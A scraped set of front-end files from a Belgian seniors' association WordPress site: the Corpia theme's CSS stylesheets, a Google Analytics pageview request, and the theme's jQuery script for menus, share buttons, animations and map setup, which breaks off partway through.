.corpia-ut-masonry-style .post-thumb.overlay-disabled:hover .image-overlay {
    opacity: 0;
}
.corpia-ut-metro-style article[data-size="large"] .image-overlay .column-blog-title,
.corpia-ut-masonry-style article[data-size="large"] .image-overlay .column-blog-title {
    font-size: 20px;
}
.corpia-ut-masonry-style .corpia-ut-thumbnail,
.corpia-ut-masonry-style .corpia-ut-thumbnail img {
    width: 100%;
}
/* Blog Metro Layout End */

.image-overlay .column-blog-cat {
    color: #fff;
    font-size: 12px;
    margin: 0;
    font-family: 'Libre Baskerville', serif;
    line-height: normal;
    font-style: italic;
}
.corpia-ut-metro-style .image-overlay .column-blog-cat,
.corpia-ut-masonry-style .image-overlay .column-blog-cat {
    font-size: 12px;
    margin-top: 10px;
}
.image-overlay .column-blog-cat a {
    color: #fff;
}
.post-thumb .image-overlay a:hover,
.corpia-ut-thumbnail:hover .image-overlay,
.post-thumb:hover .image-overlay,
.member-image:hover .image-overlay {
    opacity: 1;
}

.corpia-ut-blog.corpia-ut-grid-style .image-overlay .corpia-ut-shape path,
.corpia-ut-blog.corpia-ut-masonry-style .image-overlay .corpia-ut-shape path,
.corpia-ut-portfolio.corpia-ut-grid-style .image-overlay .corpia-ut-shape path,
.corpia-ut-portfolio.corpia-ut-masonry-style .image-overlay .corpia-ut-shape path,
.corpia-ut-post-carousel .image-overlay .corpia-ut-shape path,
.corpia-ut-portfolio.grid-layout .image-overlay .corpia-ut-shape path {
    fill: #fff;
}

/*---------- 5. Elements Dark ----------*/
/*---------- Color white ----------*/
.row-dark,
.row-dark i,
.row-dark a,
.row-dark p,
.row-dark span,
.row-dark h1,
.row-dark h2,
.row-dark h3,
.row-dark h4,
.row-dark h5,
.row-dark h6,
.row-dark h1 a,
.row-dark h2 a,
.row-dark h3 a,
.row-dark h4 a,
.row-dark h5 a,
.row-dark h6 a,
.row-dark .corpia-ut-toggle .vc_toggle_title.style-1 a.toggle-header,
.row-dark .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.row-dark .corpia-ut-toggle.vc_toggle .vc_toggle_title.style-1 a.toggle-header span.toggle-icon,
.row-dark .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.row-dark .vc_toggle_content,
/* Callout */
.row-dark .corpia-ut-callout p,
/* Circle chart */
.row-dark .corpia-ut-circle-chart h5,
.row-dark .corpia-ut-circle-chart p,
/* Team */
.row-dark .member-content .member-pos,
/* Testimonial and Twitter */
.row-dark .testimonial-main p.testimonial-pos,
.row-dark .testimonial-main div a.twitter-location
{
    color: #fff;
}

.row-dark .fi {
    border-color: #fff;
}

/* Image scroll box-shadow */
.row-dark .corpia-ut-image-scroll > .scroll-thumb {
    -webkit-box-shadow: 0 9px 7px rgba(255,255,255,.41);
    -moz-box-shadow: 0 9px 7px rgba(255,255,255,.41);
    box-shadow: 0 9px 7px rgba(255,255,255,.41);
}

/* SVG shape */
.row-dark .corpia-ut-shape.both-colored path,
.row-dark .corpia-ut-shape.fill-colored path {
    fill: #fff;
}
.row-dark .corpia-ut-shape.both-colored path,
.row-dark .corpia-ut-shape.stroke-colored path {
    stroke: #fff;
}
/*---------- 8. Visual Composer ----------*/

/*.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li { margin-bottom: 35px;}
.wpb_button:last-child, .wpb_content_element:last-child, ul.wpb_thumbnails-fluid > li:last-child { margin-bottom: 0px;}
.wpb_button:first-child, .wpb_content_element:first-child, ul.wpb_thumbnails-fluid > li:first-child { margin-bottom: 35px;}*/
.corpia-ut-composer .vc_row-has-fill > .vc_column_container > .vc_column-inner { padding-top: 0; }
.corpia-ut-composer .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner { padding-top: 0; }
.corpia-ut-composer .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner { padding-top: 0; }

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}


/*---------- Corpia UnionTheme Animate ----------*/
/*article.not-inited .corpia-ut-top-to-bottom {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
}

article.not-inited .corpia-ut-bottom-to-top {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
}

article.not-inited .corpia-ut-left-to-right {
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
    transform: translateX(-50px);
    opacity: 0;
}

article.not-inited .corpia-ut-right-to-left {
    -webkit-transform: translateX(50px);
    -moz-transform: translateX(50px);
    -ms-transform: translateX(50px);
    -o-transform: translateX(50px);
    transform: translateX(50px);
    opacity: 0;
}
.corpia-ut-left-to-right,
.corpia-ut-bottom-to-top,
.corpia-ut-top-to-bottom,
.corpia-ut-right-to-left {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
}*/


.wpb_text_column p { line-height: 1.8; }
.corpia-ut-element.wpb_content_element { margin-bottom: 0px; }
@media (max-width: 991px) {
    .member-image {
        max-width: 270px;
    }
}
@media (min-width: 769px) {
    /* Header Left Fullwidth Row */
    .header-leftside .vc_row-fluid[data-vc-full-width]{
        padding-left: 280px;
    }
}
@keyframes dash {
    to {
        stroke-dashoffset: 0;
    }
}

/*---------------------------------------------------- 6. Team & Pricing table & Iconbox & Milestones & Circle chart Responsive ----------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
    /* Team column responsive */
    .corpia-ut-team-carousel.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(2n+1),
    /* Pricing Table column responsive */
    .corpia-ut-pricing.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(2n+1),
    /* Iconbox column responsive */
    .element-column-4 .corpia-ut-iconbox.vc_col-sm-6.vc_col-md-3:nth-child(2n+1),
    /* Milestones column responsive */
    .corpia-ut-milestones.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(2n+1),
    /* Circle chart column responsive */
    .corpia-ut-circle-chart.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(2n+1) {
        clear: both;
    }
}
@media (min-width: 992px) {
    /* Team column responsive */
    .corpia-ut-team-carousel.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(4n+1),
    /* Pricing Table column responsive */
    .corpia-ut-pricing.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(4n+1),
    /* Iconbox column responsive */
    .element-column-4 .corpia-ut-iconbox.vc_col-sm-6.vc_col-md-3:nth-child(4n+1),
    /* Milestones column responsive */
    .corpia-ut-milestones.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(4n+1),
    /* Circle chart column responsive */
    .corpia-ut-circle-chart.element-column-4 .vc_col-sm-6.vc_col-md-3:nth-child(4n+1) {
        clear: both;
    }
}
@media (min-width: 768px) {
    /* Team column responsive */
    .corpia-ut-team-carousel.element-column-3 .vc_col-sm-4.vc_col-md-4:nth-child(3n+1),
    .corpia-ut-team-carousel.element-column-2 .vc_col-sm-6.vc_col-md-6:nth-child(2n+1),
    /* Iconbox column responsive */
    .element-column-3 .corpia-ut-iconbox.vc_col-sm-4.vc_col-md-4:nth-child(3n+1),
    .element-column-2 .corpia-ut-iconbox.vc_col-sm-6.vc_col-md-6:nth-child(2n+1),
    /* Milestones column responsive */
    .corpia-ut-milestones.element-column-3 .vc_col-sm-4.vc_col-md-4:nth-child(3n+1),
    .corpia-ut-milestones.element-column-2 .vc_col-sm-6.vc_col-md-6:nth-child(2n+1),
    /* Milestones column responsive */
    .corpia-ut-milestones.element-column-3 .vc_col-sm-4.vc_col-md-4:nth-child(3n+1),
    .corpia-ut-milestones.element-column-2 .vc_col-sm-6.vc_col-md-6:nth-child(2n+1),
    /* Circle chart column responsive */
    .corpia-ut-circle-chart.element-column-3 .vc_col-sm-4.vc_col-md-4:nth-child(3n+1),
    .corpia-ut-circle-chart.element-column-2 .vc_col-sm-6.vc_col-md-6:nth-child(2n+1) {
        clear: both;
    }
}
@media (max-width: 767px) {
    .corpia-ut-element.corpia-ut-skroll-image .vc_row {
        display: block;
    }
}


--- FILE ---
content_type: text/css
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/css/responsive.css?ver=1.0.7
body_size: 530
content:
/* Large desktop */
@media (min-width: 1200px) {

}
@media (min-width: 769px) {
    body.header-leftside .corpia-ut-header-container.menu-minimal {
        display: none;
        height: 0;
    }

    body.header-leftside .header-layout-5 .corpia-ut-header-container {
        height: 0;
    }
}
@media (min-width: 768px) {
    body.mobile-opened div.corpia-ut-mobile-menu {
        left: 60%;
    }
}
@media (max-width: 992px) {
    .corpia-ut-header-container .mobile-menu-icon{
        display: flex;
    }
    nav.cd-nav,
    div.menu-minimal .fa.menu-minimal{
        display: none;
    }
    body.header-large div.corpia-ut-header-container.logo-top-center {
        height: 90px !important;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 992px) {
    .corpia-ut-header-container.header-classic .first {
        padding-left: 15px;
    }

    .corpia-ut-header-container.header-classic .last {
        padding-right: 15px;
    }
}

/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
    .corpia-ut-blog .entry-block,
    body.header-leftside .header-layout-5 {
        padding-left: 0;
    }
    .corpia-ut-sidebar.col-md-3 {
        margin-top: 40px;
    }

    body.mobile-opened div.corpia-ut-mobile-menu{
        width: 100%;
        left: 0;
    }
    .site-copy.bottom-left-side{
        padding: 20px 20px 0;
    }
    .site-copy.bottom-right-widget{
        padding: 20px;
    }
    .corpia-ut-footer .site-copy.bottom-right-widget,
    .site-copy{
        text-align: center;
        line-height: inherit;
    }
    body.header-leftside .header-layout-5 {
        display: none;
    }

    .dropdown dt a span {
        padding: 0 15px;
        font-size: 11px;
    }

    body.header-leftside .main-content-5 {
        padding-left: 0;
    }

    .corpia-ut-title > .container {
        width: 100%;
    }
}

@media (max-width: 568px) {
    div.corpia-ut-mobile-menu {
        padding: 20px 30px;
    }
}

/* Landscape phones and down */
@media (max-width: 480px) {
    td,
    th {
        padding: 8px;
    }

    .corpia-ut-header-container.header-classic .first {
        padding-left: 15px;
    }

    .corpia-ut-header-container.header-classic .last {
        padding-right: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://utlmons.be/wp-content/themes/corpia/style.css?ver=1.0.7
body_size: 1094
content:
/*
-------------------------------------------------------------------
Theme Name: Corpia
Theme URI: http://uniontheme.com/corpia
Description: Extreme Easy to Use Theme & Customize able Theme
Author: UnionTheme
Author URI: http://www.uniontheme.com
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: corpia
Domain Path: /languages/
Tags:translation-ready, theme-options, sticky-post, post-formats, full-width-template, flexible-header, featured-images, custom-menu, custom-colors, custom-background
*/


.widget-title{
text-transform:none!important;
}

h1, h2, h3, h4, h5, h6, .pricing-header, .pricing-table-description, .comment-meta, .abs-meta .meta-date, .sticky-post, .image-overlay, .column-blog-title, #comments, .comments-title, comment-reply-title, .newsletter-form label, ul.sf-menu, .share-text, .header-widget-btn, #wp-calendar caption, .corpia-ut-mobile-menu-container ul, .testimonial-content > span, .corpia-ut-filters a, .corpia-ut-author .author-name > a, .corpia-ut-callout, .corpia-ut-progress .vc_single_bar, .vc_label_units, .corpia-ut-progress.vc_progress_bar, .vc_single_bar, .vc_label, .testimonial-content, .testimonial-title, .testimonial-main, div, p.testimonial-name, .comment-respond, p.comment-reply-title, .site-copy, .corpia-ut-tooltip{
text-transform:none!important;
}

ol.tribe-list-widget{
list-style-type:none;
padding-left: 0px;
}

.corpia-ut-sidebar h3.widget-title{
color:#f18825!important;}

div.textwidget{
color:#706f6f;}

a.tribe-events-gmap{display:none;}

a.btn.btn-flat.btn-m{
width:100%!important;}

#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{
display:none!important;}

#tribe-events-bar *{
display:none!important;}

@media (max-width: 480px){
.corpia-ut-callout .callout-btns{display:block;}
.corpia-ut-callout .btn{margin:0px;}}

p.tribe-events-widget-link{
font-family:Montserrat, "Helvetica Neue", Helvetica, sans-serif;
text-align:center;
text-transform:uppercase;
background:rgba(153,153,153,0.62);
padding:10px;}

p.tribe-events-widget-link:hover{
background:none;
border: 2px solid rgb(153,153,153);}

p.tribe-events-widget-link a {
font-family:Montserrat, "Helvetica Neue", Helvetica, sans-serif;
color:#ffffff;
font-weight:800;}

p.tribe-events-widget-link a:hover {
color:rgb(153,153,153);}

p.tribe-events-widget-link a:after{
content:' >'}

div.tribe-events-event-image{display:none;}

@media (max-width: 1200px){
.corpia-ut-header-container .sf-menu > li.menu-item > a{
font-size:10px!important;
}
.sf-menu > li { float: left; padding: 0 8px; position: relative;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1807568423&t=pageview&_s=1&dl=https%3A%2F%2Futlmons.be%2Fevents%2Fwilmet-marc%2F&ul=en-us%40posix&dt=Wilmet%20Marc%20-%20Hainaut%20Seniors&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=746600188&gjid=1283481367&cid=1317396561.1763243446&tid=UA-84835981-1&_gid=825572642.1763243446&_r=1&_slc=1&z=1429839401
body_size: -449
content:
2,cG-Z6GPCDBTSG

--- FILE ---
content_type: application/javascript
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/js/corpia-ut-script.js?ver=1.0.7
body_size: 8897
content:
/* Resize */
jQuery(window).resize(function () {
    "use strict";

    jQuery(".corpia-ut-image-scroll>.scroll-thumb").each(function(){
        var $curr=jQuery(this);
        var $currH=parseInt($curr.data('height'),10);
        var $currW=parseInt($curr.data('width'),10);
        var $currD=$currW/$currH;
        $curr.height($curr.width()/$currD);
    });

    /* Background video resize */
    jQuery('.background-video').each(function () {
        var $currBgVid = jQuery(this);
        var $currVid = $currBgVid.children('.fluidvids');
        if ($currVid.length) {
            var $currMar = ($currBgVid.height() - $currVid.outerHeight()) / 2;
            $currVid.css('margin-top', $currMar + 'px');
        }
    });

    /* Background video resize */
    jQuery('.background-video').each(function () {
        var $currBgVid = jQuery(this);
        var $currWpVid = $currBgVid.children('.wp-video');
        var $currMar = ($currBgVid.height() - $currWpVid.height()) / 2;
        $currWpVid.css('margin-top', $currMar + 'px').addClass($currMar);
    });

    /* Mega Menu Resize */
    try{
        var $megaHeader = 0;
        var $megaHeaderLeft = 0;
        var $megaHeaderWidth = 0;
        var $sfmenuWidth = 0;
        if (jQuery('.corpia-ut-header-container').children().hasClass('container')) {
            $megaHeader = jQuery('.corpia-ut-header-container > .container > .row');
        } else if (jQuery('.corpia-ut-header-container').children().hasClass('container-fluid')) {
            $megaHeader = jQuery('.corpia-ut-header-container > .container-fluid > .row');            
        }

        if ( jQuery('body').hasClass('corpia-ut-boxed') ) {
            $megaHeaderLeft = jQuery('#theme-layout').offset().left + parseInt($megaHeader.closest('.container').css('padding-left').replace('px', ''), 10);
            $megaHeaderWidth = jQuery('#theme-layout').width();
        } else {
            if (jQuery('.corpia-ut-header-container').children().hasClass('container')) {
                $megaHeaderLeft = $megaHeader.closest('.container').offset().left + parseInt($megaHeader.closest('.container').css('padding-left').replace('px', ''), 10);
                $megaHeaderWidth = $megaHeader.closest('.container').width();
            } else if (jQuery('.corpia-ut-header-container').children().hasClass('container-fluid')) {
                $megaHeaderLeft = $megaHeader.closest('.container-fluid').offset().left + parseInt($megaHeader.closest('.container-fluid').css('padding-left').replace('px', ''), 10);
                $megaHeaderWidth = $megaHeader.closest('.container-fluid').width();
            }

        }

        $sfmenuWidth = jQuery('.sf-menu > li > ul').css('min-width').replace('px', '');
        jQuery('.sf-mega').each(function(){
            var $currMega=jQuery(this);
            var $currMegaWidth=0;
            var $liW=0;
            var $rem=0;
            var $currMegaLeft=0;
            var $colCnt = parseInt($currMega.data('col').replace('column-', ''), 10);
            $currMega.css({'display':'block','opacity':'0','width':''});
            jQuery('>li',$currMega).each(function(){
                jQuery(this).css('width','');
                if(jQuery(this).width()>$liW){
                    $liW=$sfmenuWidth;
                }
            }).promise().done(function(){
                $currMega.css('margin-left','0px').css('left','0px');
                $currMegaLeft = $currMega.offset().left;
                if( $colCnt < 3) {
                    $currMegaWidth = $liW * $colCnt;
                    $rem = ( $megaHeaderLeft + $megaHeaderWidth ) - ( $currMegaLeft + $currMegaWidth );
                } else {
                    $currMegaWidth = $megaHeaderWidth;
                    $liW = $currMegaWidth / $colCnt;
                    $rem = $megaHeaderLeft - $currMegaLeft;
                }
                jQuery('>li',$currMega).width($liW);
                $currMega.width($currMegaWidth);

                if($rem<0){
                    $currMega.css('margin-left', $rem+'px');
                }else{
                    $currMega.css('margin-left', '').css('left', '');
                }

                $currMega.css({'display':'none','opacity':'','visibility':'hidden'});
            });
        });
    }catch(err){}
});

jQuery(document).ready(function( $ ) {
    "use strict";

    /* navigation */
    $('ul.sf-menu').superfish({
        delay: 10,
//        animation: {
//            opacity: 'show',
//            height: 'show'
//        },
        speed: 'fast',
        cssArrows: false,
        autoArrows: false,
        dropShadows: false
    });

    mobNav();

    jQuery('.menu-elements-menu-container > ul > li').hover( function() {
        jQuery(this).addClass('change');
    }, function() {
        jQuery(this).removeClass('change');
    });

    /* Language dropdown */
    jQuery(".dropdown dt a").click(function() {
        jQuery(".dropdown dd ul").toggle();
        jQuery(this).siblings('ul').focusout(function() {
            //jQuery(this).css('display', 'none');
        });
    });

    /* Menu */
    jQuery(".sf-menu > li:nth-last-child(1)").addClass('first-last-child');

    jQuery(".dropdown dd ul li a").click(function() {
        var text = jQuery(this).html() + '<i class="fa fa-angle-down"></i>';
        jQuery(".dropdown dt a span").html(text);
        jQuery(".dropdown dd ul").hide();
    });

    if(jQuery('.corpia-ut-header-container').hasClass('nav-down')){
        jQuery('.corpia-ut-header-container').removeClass('nav-down').addClass('relative');
    }

      /* Fixed Sidebar */
    jQuery( '.fixed-sidebar-open' ).click(function() {
        if ( ! jQuery( 'body' ).hasClass( 'with-fixed-sidebar' ) ) {
            jQuery( 'body' ).addClass( 'with-fixed-sidebar' );
        }
    });

    jQuery( '.fixed-sidebar-close,.fixed-sidebar-overlay' ).click(function() {
        if ( jQuery( 'body' ).hasClass( 'with-fixed-sidebar' ) ) {
            jQuery( 'body' ).removeClass( 'with-fixed-sidebar' );
        }
    });

    /* Footer-Fixed */
    if ( jQuery( 'footer' ).hasClass('fixed-footer') ) {
        var $defFooterH = jQuery( 'footer' ).height();
        jQuery( 'body > div#theme-layout' ).css('padding-bottom', $defFooterH);
    }

    jQuery(window).scroll(function() {

        if (jQuery('body').hasClass('sUp-btn-on') ) {
            var $header = jQuery( '.corpia-ut-header-container' );

            if ( jQuery(this).scrollTop() > $header.height() ) {
                jQuery( '#scrollUp' ).fadeIn();
            } else {
                jQuery( '#scrollUp' ).fadeOut();
            }
        }

    });

    jQuery(window).scroll();
    jQuery('#scrollUp,.type-top>h6').click(function() {
        jQuery("html, body").animate({scrollTop: 0}, 500);
        return false;
    });

    if (jQuery().parallax) {
        jQuery('.bg-parallax').each(function() {
            jQuery(this).parallax("50%", 0.7);
        });
    }

    /* Visual Composer Resize */
    if ( jQuery('body').hasClass('corpia-ut-boxed') ) {
        jQuery('div.corpia-ut-main > .entry-content > div').each(function() {
           jQuery.each(this.attributes, function() {
                if(this.specified ) {
                    if ( this.name === 'data-vc-full-width' && this.value === 'true') {
                        this.value = 'false';
                    }
                }
           });
        });
    }

    if ( jQuery('body').hasClass('fheader-fixed') && jQuery('body').hasClass('corpia-ut-full') && jQuery('#wpadminbar').attr('id')==='wpadminbar' ) {
        var $adminbarHeight = jQuery('#wpadminbar').height();
        jQuery('.corpia-ut-header-container').css('margin-top', $adminbarHeight);
    }

    if ( jQuery('body.corpia-ut-full.fheader-fixed.header-leftside') && jQuery('#wpadminbar').attr('id')==='wpadminbar' ) {
        var $adminbarHeight = jQuery('#wpadminbar').height();
        jQuery('body.corpia-ut-full.fheader-fixed.header-leftside #corpia-ut-title').css('margin-top', $adminbarHeight);
    }

    onePage();

    /* facebook */
    $('.facebook-share > a').click(function(e){e.preventDefault();
        window.open( 'https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" );
        return false;
    });

    /* twitter */
    $('.twitter-share > a').click(function(e){e.preventDefault();
        window.open( 'http://twitter.com/intent/tweet?text=' + $(this).data('title') +' '+jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" ); 
        return false;
    });

    /* pinterest */
    $('.pinterest-share > a').click(function(e){e.preventDefault();
        window.open( 'http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href')+'&media='+$(this).closest('article').find('img').first().attr('src')+'&description='+$('.section-title h1').text(), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" ); 
        return false;
    });

    /* google */
    $('.googleplus-share > a').click(function(e){e.preventDefault();
        window.open( 'https://plus.google.com/share?url={' + jQuery(this).attr('href')+'}', "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" );
        return false;
    });

    /* Button hover */
    $('.btn-border').each(function () {
        var $color = $(this).css('color');
        var $border_color = $(this).css('border-color');

        if ($(this).css('color') !== 'rgb(112, 127, 155)' && $(this).css('color') !== '#707f9b' && $(this).css('color') !== '#707F9B') {
            $border_color = $(this).css('color');
        }

        $(this).hover(function () {
                $(this).css('color', $(this).hasClass('white-button') ? '#000' : 'rgb(255,255,255)');
                $(this).css('background-color', $(this).hasClass('white-button') ? 'rgb(255,255,255)' : $color);
                $(this).css('border-color', $(this).hasClass('white-button') ? 'rgb(255,255,255)' : $color);
            }, function () {
                $(this).css('color', $(this).hasClass('white-button') ? $color : $color);
                $(this).css('background-color', $(this).hasClass('white-button') ? '' : '');
                $(this).css('border-color', $(this).hasClass('white-button') ? $color : $border_color);
            }
        );
    });
    $('.btn-flat').each(function () {
        var $color = $(this).css('background-color');
        var $border_color = $(this).css('background-color');

        if ($(this).css('background-color') === 'rgb(112, 127, 155)' || $(this).css('background-color') === '#707f9b' || $(this).css('background-color') === '#707F9B') {
            $border_color = '#dadee5';
        }

        $(this).hover(function(){ 
                $(this).css('color',$(this).hasClass('white-button')?$color:$color);
                $(this).css('background-color',$(this).hasClass('white-button')?'':'');
                $(this).css('border-color',$(this).hasClass('white-button')?$color:$border_color);
            },function(){
                $(this).css('color',$(this).hasClass('white-button')?'#222222':'');
                $(this).css('background-color',$(this).hasClass('white-button')?$color:$color);
                $(this).css('border-color',$(this).hasClass('white-button')?$color:$color);
            }
        );
    });

    $('.corpia-ut-iconbox.iconbox-style-1 .corpia-iconbox-icon').each(function(){
        var $color = $(this).css('color');
        var $bg_color = $(this).css('background-color');
        var $border_color = $(this).css('border-color');

        $(this).hover(function(){ 
                if( $(this).hasClass('icon-style-flat') ){
                    $((this).children).css('color', $bg_color);
                }else{
                    if ( $(this).css('color') === 'rgb(255, 255, 255)' || $(this).css('color') === 'rgba(255, 255, 255, 0)' || $(this).css('color') === '#ffffff' || $(this).css('color') === '#fff') {
                        $(this).children().css('color', '#000');
                    }else{
                        $(this).children().css('color', '#fff');
                    }
                }
                $(this).css('background-color',$(this).hasClass('icon-style-flat')?'':$color);
            },function(){
                $(this).children().css('color', $color);
                $(this).css('background-color',$(this).hasClass('icon-style-flat')?$bg_color:'');
            }
        );

    });

    $('.corpia-ut-iconbox.iconbox-style-2').each(function(){
        var $color = $(this).find('.corpia-iconbox-icon').children().css('color');

        $(this).hover(function() {
                $(this).find('.corpia-iconbox-icon').children().css('color', '#e5e5e5');
            },function() {
                $(this).find('.corpia-iconbox-icon').children().css('color', $color);
            }
        );

    });

    /* Image Scroll */
    $(".corpia-ut-image-scroll>.scroll-thumb").hover(
        function(){
            var $curr=jQuery(this);
            var $img=$curr.children('img');
            var $speed=parseInt($curr.data('speed'),10);
            var $start=parseInt($img.css('top').replace('px',''),10);
            var $end=$curr.height()-$img.height();
            var $dur=($end-$start)*-$speed;
            $img.stop().animate({top:$end+'px'},{duration:$dur,easing: 'linear'});
        },
        function(){
            var $curr=jQuery(this);
            var $img=$curr.children('img');
            var $speed=parseInt($curr.data('speed'),10);
            var $start=parseInt($img.css('top').replace('px',''),10);
            var $dur=$start*-$speed;
            $img.stop().animate({top:0},{duration:$dur,easing: 'linear'});
        }
    );

    if (jQuery().tooltip !== undefined && jQuery().tooltip !== 'undefined') {
        jQuery('.corpia-ut-partner a').tooltip({
            tooltipClass: 'corpia-ut-tooltip',
            position: {my: "center top", at: "center top-78"}
        });
        jQuery('.corpia-ut-social-icon a').each(function () {
            var $curr = jQuery(this);
            var $class = 'corpia-ut-tooltip for-social';
            var $my = "center top";
            var $at = "center top-47";
            $curr.tooltip({
                tooltipClass: $class,
                position: {my: $my, at: $at}
            });
        });
    }
    $(window).resize();

//      browser resize hiihed ajillahgui.... ehnii utgaaraa ajillana TODO
//    if ( jQuery('.corpia-ut-element').hasClass('corpia-ut-skroll-image') ) {
//        var _skrollr = skrollr.get(); // get() returns the skrollr instance or undefined
//        var windowWidth = jQuery(window).width();
//
//        if ( windowWidth <= 767 && _skrollr !== undefined ) {
//            _skrollr.destroy();
//        } else if ( windowWidth > 767 && _skrollr === undefined ) {
//            jQuery('div.corpia-ut-skroll-image').each( function(){
//                skrollr.init({
//                    forceHeight: true,
//                });
//
//            });
//        }
//    }

    setTimeout(function() {
        wooProductCount();
    }, 1);
    setTimeout(function() {
        wooProductCount();
    }, 500);

    jQuery(document).ajaxComplete(function() {
        wooProductCount();
    });
});

jQuery(window).load(function () {
    "use strict";
    corpiaReInit(jQuery('#corpia-ut-main'));   

    /* UnionTheme Animate General - Bind */
    jQuery('.corpia-ut-animate-gen').each(function(j) {
        var $curr = jQuery(this);
        var $currChild = $curr.children().eq(-1);
        var $removeClass = true;
        if ($curr.data('animation') === 'pulse' || $curr.data('animation') === 'floating' || $curr.data('animation') === 'tossing') {
            $removeClass = false;
        }
        if(!$curr.parent().hasClass('not-inited')){
            $curr.bind('corpia-ut-animate', function() {
                var $currDelay = parseInt($curr.attr('data-animation-delay'), 10);
                if($currDelay<0){$currDelay=0;}
                setTimeout(function(){
                    if ($currChild.hasClass('carousel-anim')) {
                        $currChild.find('ul.corpia-ut-carousel>li').each(function(i) {
                            var $currLi = jQuery(this);
                            setTimeout(function() {
                                $currLi.css('opacity', '');
                                $currLi.addClass('animated ' + $curr.data('animation'));
                                if ($removeClass) {
                                    setTimeout(function() {
                                        $currLi.removeClass('animated');
                                        $currLi.removeClass($curr.data('animation'));
                                    }, 3000);
                                }
                            }, 300 * i);
                        });
                    } else {
                        $curr.css('opacity', '');
                        $curr.addClass('animated ' + $curr.data('animation'));
                        if ($removeClass) {
                            setTimeout(function() {
                                $curr.removeClass('animated');
                                $curr.removeClass($curr.data('animation'));
                            }, 3000);
                        }
                    }
                },$currDelay * j);
            });
        }
    });
    /* UnionTheme Animate General and Custom */
    jQuery('.corpia-ut-animate-gen,.corpia-ut-animate').each(function () {
        var $curr = jQuery(this);
        var $currOffset = $curr.attr('data-animation-offset');
        if ($currOffset === '' || $currOffset === 'undefined' || $currOffset === undefined) {
            $currOffset = 'bottom-in-view';
        }
        if ($currOffset === 'none') {
            $curr.trigger('corpia-ut-animate');
        } else {
            if (jQuery().waypoint !== undefined && jQuery().waypoint !== 'undefined') {
                $curr.waypoint(function () {
                    $curr.trigger('corpia-ut-animate');
                }, {triggerOnce: true, offset: $currOffset});
            }
        }
    });

    corpia_ut_carousel();
    /* Google Map Style */
    jQuery('.corpia-ut-map').each(function (i) {
        var $currMapID = 'corpia-ut-map-styled-' + i;
        var $currMap = jQuery(this);
        var $currMapStyle = $currMap.data('style');
        var $currMapMouse = $currMap.data('mouse');
        var $currMapLat = $currMap.data('lat');
        var $currMapLng = $currMap.data('lng');
        var $currMapZoom = $currMap.data('zoom');
        var $currMapArea = $currMap.children('.map').attr('id', $currMapID);

        var $map;
        var $center = new google.maps.LatLng($currMapLat, $currMapLng);
        var MY_MAPTYPE_ID = 'custom_style_' + i;
        $map = new google.maps.Map(
                document.getElementById($currMapID),
                {
                    zoom: $currMapZoom,
                    center: $center,
                    mapTypeControlOptions: {
                        mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
                    },
                    mapTypeId: MY_MAPTYPE_ID
                }
        );
        $map.setOptions({scrollwheel: $currMapMouse});
